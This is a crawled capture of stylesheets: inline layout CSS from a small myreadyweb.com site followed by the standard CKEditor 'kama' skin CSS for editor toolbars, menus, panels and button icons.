												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/skins/kama/editor.css?t=D3NA
body_size: 22121
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.cke_reset_all,.cke_reset_all *{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cke_chrome{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d3d3d3;padding:5px}.cke_hc.cke_chrome{padding:2px}.cke_inner{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-touch-callout:none;border-radius:5px;background:#d3d3d3 url(images/sprites.png) repeat-x 0 -1950px;background:-webkit-gradient(linear,0 -15,0 40,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-webkit-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-o-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-ms-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:linear-gradient(top,#fff -15px,#d3d3d3 40px);padding:5px}.cke_float{background:#fff}.cke_float .cke_inner{padding-bottom:0}.cke_hc .cke_contents{border:1px solid black}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{white-space:normal}.cke_resizer{width:0;height:0;overflow:hidden;border-width:12px 12px 0 12px;border-color:transparent #efefef transparent transparent;border-style:dashed solid dashed dashed;margin:10px 0 0;font-size:0;float:right;vertical-align:bottom;cursor:se-resize;opacity:.8}.cke_resizer_ltr{margin-left:-12px}.cke_resizer_rtl{float:left;border-color:transparent transparent transparent #efefef;border-style:dashed dashed dashed solid;margin-right:-12px;cursor:sw-resize}.cke_hc .cke_resizer{width:10px;height:10px;border:1px solid #fff;margin-left:0}.cke_hc .cke_resizer_rtl{margin-right:0}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 8px;outline-style:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cke_panel{visibility:visible;border:1px solid #8f8f73;background-color:#fff;width:120px;height:100px;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.cke_menu_panel{padding:2px;margin:0}.cke_combopanel{border:1px solid #8f8f73;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-family:Arial,Verdana,sans-serif;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_list{list-style-type:none;margin:3px;padding:0;white-space:nowrap}.cke_panel_listItem{margin:0}.cke_panel_listItem a{padding:2px;display:block;border:1px solid #fff;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis}* html .cke_panel_listItem a{width:100%;color:#000}*:first-child+html .cke_panel_listItem a{color:#000}.cke_panel_listItem.cke_selected a{border:1px solid #ccc;background-color:#e9f5ff}.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{border-color:#316ac5;background-color:#dff1ff}.cke_hc .cke_panel_listItem.cke_selected a,.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border-width:3px;padding:0}.cke_panel_grouptitle{font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif;font-weight:bold;white-space:nowrap;background-color:#dcdcdc;color:#000;margin:0;padding:3px}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:3px;margin-bottom:3px}.cke_colorblock{padding:3px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}span.cke_colorbox{width:10px;height:10px;border:#808080 1px solid;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorbox{border:#fff 1px solid;padding:2px;float:left;width:12px;height:12px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{border:#316ac5 1px solid;background-color:#dff1ff}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:2px;display:block;cursor:pointer}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{border:#316ac5 1px solid;background-color:#dff1ff}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;float:left;margin:0 6px 5px 0;padding:2px;background:url(images/sprites.png) repeat-x 0 -500px;background:-webkit-gradient(linear,0 0,0 100,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff,#d3d3d3 100px);background:-webkit-linear-gradient(top,#fff,#d3d3d3 100px);background:-o-linear-gradient(top,#fff,#d3d3d3 100px);background:-ms-linear-gradient(top,#fff,#d3d3d3 100px);background:linear-gradient(top,#fff,#d3d3d3 100px)}.cke_hc .cke_toolgroup{padding-right:0;margin-right:4px}.cke_rtl .cke_toolgroup{float:right;margin-left:6px;margin-right:0}.cke_rtl.cke_hc .cke_toolgroup{padding-left:0;margin-left:4px}a.cke_button{display:inline-block;height:18px;padding:2px 4px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;outline:0;cursor:default;float:left;border:0}.cke_rtl .cke_button{float:right}.cke_hc .cke_button{border:1px solid black;padding:3px 5px;margin:-2px 4px 0 -2px}.cke_rtl.cke_hc .cke_button{margin:-2px -2px 0 4px}.cke_button_on{background-color:#a3d7ff}.cke_hc .cke_button_on{border-width:3px;padding:1px 3px}.cke_button_off{opacity:.7}.cke_button_disabled{opacity:.3}a.cke_button_on:hover,a.cke_button_on:focus,a.cke_button_on:active{background-color:#86caff}.cke_hc a.cke_button:hover{background:black}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active{background-color:#dff1ff;opacity:1}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:16px;vertical-align:middle;float:left;cursor:default}.cke_hc .cke_button_label{padding:0;display:inline-block}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_button_arrow{display:inline-block;margin:7px 0 0 1px;width:0;height:0;border-width:3px;border-color:#2f2f2f transparent transparent transparent;border-style:solid dashed dashed dashed;cursor:default;vertical-align:middle}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:0 -2px 0 3px;width:auto;border:0}.cke_rtl.cke_hc .cke_button_arrow{margin:0 3px 0 -2px}.cke_toolbar_separator{float:left;border-left:solid 1px #d3d3d3;margin:3px 2px 0;height:16px}.cke_rtl .cke_toolbar_separator{border-right:solid 1px #d3d3d3;border-left:0;float:right}.cke_hc .cke_toolbar_separator{margin-left:0;width:3px}.cke_rtl.cke_hc .cke_toolbar_separator{margin:3px 0 0 2px}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}.cke_toolbox_collapser{width:12px;height:11px;float:right;border:1px outset #d3d3d3;margin:11px 0 0;font-size:0;cursor:default;text-align:center}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_rtl .cke_toolbox_collapser{float:left}.cke_hc .cke_toolbox_collapser{border-width:1px}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;border-width:3px;border-style:solid;border-color:transparent transparent #2f2f2f}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin:4px 2px 0 0;border-color:#2f2f2f transparent transparent}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0;margin-right:2px}.cke_menubutton{display:block}.cke_menuitem span{cursor:default}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3;display:block}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#d3d3d3;opacity:.70;filter:alpha(opacity=70);padding:4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#9d9d9d}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d3d3d3;height:2px;filter:alpha(opacity=70);opacity:.70}.cke_menuarrow{background-image:url(images/sprites.png);background-position:0 -1400px;background-repeat:no-repeat;padding:0 5px}.cke_rtl .cke_menuarrow{background-image:url(images/sprites.png);background-position:7px -1380px;background-repeat:no-repeat}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left}.cke_rtl .cke_combo{float:right}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px;filter:alpha(opacity = 70);opacity:.7}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_button{display:inline-block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:url(images/sprites.png) 0 -100px repeat-x;float:left;padding:2px 4px 2px 6px;height:22px;margin:0 5px 5px 0;background:-moz-linear-gradient(bottom,#fff,#d3d3d3 100px);background:-webkit-gradient(linear,left bottom,left -100,from(#fff),to(#d3d3d3))}.cke_combo_off .cke_combo_button:hover,.cke_combo_off .cke_combo_button:focus,.cke_combo_off .cke_combo_button:active{background:#dff1ff;outline:0}.cke_rtl .cke_combo_button{float:right;margin-left:5px;margin-right:0}.cke_hc .cke_combo_button{border:1px solid black;padding:1px 3px 1px 3px}.cke_hc .cke_rtl .cke_combo_button{border:1px solid black}.cke_combo_text{line-height:24px;text-overflow:ellipsis;overflow:hidden;color:#666;float:left;cursor:default;width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right}.cke_combo_inlinelabel{font-style:italic;opacity:.70}.cke_combo_off .cke_combo_button:hover .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:active .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:focus .cke_combo_inlinelabel{opacity:1}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 3px;width:5px}.cke_combo_arrow{margin:9px 0 0;float:left;opacity:.70;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #2f2f2f}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:4px}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{margin-top:5px;float:left}.cke_path_item,.cke_path_empty{display:inline-block;float:left;padding:1px 4px 0;color:#60676a;cursor:default;text-decoration:none;outline:0;border:0}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#efefef;opacity:.7;color:#000}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combo__fontsize .cke_combo_text{width:30px}.cke_combopanel__fontsize{width:120px}.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon{background:url(icons.png) no-repeat 0 -0px!important}.cke_rtl .cke_button__anchor_icon,.cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -32px!important}.cke_ltr .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -64px!important}.cke_button__bgcolor_icon{background:url(icons.png) no-repeat 0 -96px!important}.cke_button__bidiltr_icon{background:url(icons.png) no-repeat 0 -128px!important}.cke_button__bidirtl_icon{background:url(icons.png) no-repeat 0 -160px!important}.cke_button__blockquote_icon{background:url(icons.png) no-repeat 0 -192px!important}.cke_button__bold_icon{background:url(icons.png) no-repeat 0 -224px!important}.cke_rtl .cke_button__bulletedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -256px!important}.cke_ltr .cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -288px!important}.cke_button__button_icon{background:url(icons.png) no-repeat 0 -320px!important}.cke_button__checkbox_icon{background:url(icons.png) no-repeat 0 -352px!important}.cke_rtl .cke_button__copy_icon,.cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -384px!important}.cke_ltr .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -416px!important}.cke_button__creatediv_icon{background:url(icons.png) no-repeat 0 -448px!important}.cke_rtl .cke_button__cut_icon,.cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -480px!important}.cke_ltr .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -512px!important}.cke_rtl .cke_button__docprops_icon,.cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -544px!important}.cke_ltr .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -576px!important}.cke_rtl .cke_button__find_icon,.cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons.png) no-repeat 0 -608px!important}.cke_ltr .cke_button__find_icon{background:url(icons.png) no-repeat 0 -640px!important}.cke_button__flash_icon{background:url(icons.png) no-repeat 0 -672px!important}.cke_button__form_icon{background:url(icons.png) no-repeat 0 -704px!important}.cke_button__hiddenfield_icon{background:url(icons.png) no-repeat 0 -736px!important}.cke_button__horizontalrule_icon{background:url(icons.png) no-repeat 0 -768px!important}.cke_button__icons_icon{background:url(icons.png) no-repeat 0 -800px!important}.cke_button__iframe_icon{background:url(icons.png) no-repeat 0 -2095px!important}.cke_button__image_icon{background:url(icons.png) no-repeat 0 -2127px!important}.cke_button__imagebutton_icon{background:url(icons.png) no-repeat 0 -2159px!important}.cke_rtl .cke_button__indent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2191px!important}.cke_ltr .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2223px!important}.cke_button__italic_icon{background:url(icons.png) no-repeat 0 -2255px!important}.cke_button__justifyblock_icon{background:url(icons.png) no-repeat 0 -2287px!important}.cke_button__justifycenter_icon{background:url(icons.png) no-repeat 0 -2319px!important}.cke_button__justifyleft_icon{background:url(icons.png) no-repeat 0 -2351px!important}.cke_button__justifyright_icon{background:url(icons.png) no-repeat 0 -2383px!important}.cke_button__link_icon{background:url(icons.png) no-repeat 0 -2415px!important}.cke_button__maximize_icon{background:url(icons.png) no-repeat 0 -2447px!important}.cke_rtl .cke_button__newpage_icon,.cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2479px!important}.cke_ltr .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2511px!important}.cke_rtl .cke_button__numberedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2543px!important}.cke_ltr .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2575px!important}.cke_rtl .cke_button__outdent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2607px!important}.cke_ltr .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2639px!important}.cke_rtl .cke_button__pagebreak_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2671px!important}.cke_ltr .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2703px!important}.cke_rtl .cke_button__paste_icon,.cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2735px!important}.cke_ltr .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2767px!important}.cke_rtl .cke_button__pastefromword_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2799px!important}.cke_ltr .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2831px!important}.cke_rtl .cke_button__pastetext_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2863px!important}.cke_ltr .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2895px!important}.cke_button__placeholder_icon{background:url(icons.png) no-repeat 0 -2927px!important}.cke_rtl .cke_button__preview_icon,.cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2959px!important}.cke_ltr .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2991px!important}.cke_button__print_icon{background:url(icons.png) no-repeat 0 -3023px!important}.cke_button__radio_icon{background:url(icons.png) no-repeat 0 -3055px!important}.cke_rtl .cke_button__redo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3087px!important}.cke_ltr .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3119px!important}.cke_button__removeformat_icon{background:url(icons.png) no-repeat 0 -3151px!important}.cke_button__replace_icon{background:url(icons.png) no-repeat 0 -3183px!important}.cke_button__save_icon{background:url(icons.png) no-repeat 0 -3215px!important}.cke_button__scayt_icon{background:url(icons.png) no-repeat 0 -3247px!important}.cke_rtl .cke_button__select_icon,.cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3279px!important}.cke_ltr .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3311px!important}.cke_button__selectall_icon{background:url(icons.png) no-repeat 0 -3343px!important}.cke_rtl .cke_button__showblocks_icon,.cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3375px!important}.cke_ltr .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3407px!important}.cke_button__smiley_icon{background:url(icons.png) no-repeat 0 -3439px!important}.cke_rtl .cke_button__source_icon,.cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3471px!important}.cke_ltr .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3503px!important}.cke_button__specialchar_icon{background:url(icons.png) no-repeat 0 -3535px!important}.cke_button__spellchecker_icon{background:url(icons.png) no-repeat 0 -3567px!important}.cke_button__strike_icon{background:url(icons.png) no-repeat 0 -3599px!important}.cke_button__subscript_icon{background:url(icons.png) no-repeat 0 -3631px!important}.cke_button__superscript_icon{background:url(icons.png) no-repeat 0 -3663px!important}.cke_button__table_icon{background:url(icons.png) no-repeat 0 -3695px!important}.cke_rtl .cke_button__templates_icon,.cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3727px!important}.cke_ltr .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3759px!important}.cke_rtl .cke_button__textarea_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3791px!important}.cke_ltr .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3823px!important}.cke_button__textcolor_icon{background:url(icons.png) no-repeat 0 -3855px!important}.cke_button__textfield_icon{background:url(icons.png) no-repeat 0 -3887px!important}.cke_button__underline_icon{background:url(icons.png) no-repeat 0 -3919px!important}.cke_rtl .cke_button__undo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3951px!important}.cke_ltr .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3983px!important}.cke_button__unlink_icon{background:url(icons.png) no-repeat 0 -4015px!important}